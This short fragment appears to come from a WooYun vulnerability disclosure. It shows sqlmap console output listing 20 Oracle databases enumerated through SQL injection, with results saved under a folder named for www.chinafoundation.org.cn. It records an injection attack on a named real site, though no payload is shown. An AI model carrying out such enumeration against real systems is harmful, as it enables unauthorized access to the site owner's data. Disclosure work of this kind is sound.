 管理员: 注入神器
[00:37:10] [INFO] resumed: XDB
available databases [20]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] FOUND
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] QCMS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
www.wooyun.org
[00:37:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.chinafoundation.org.cn'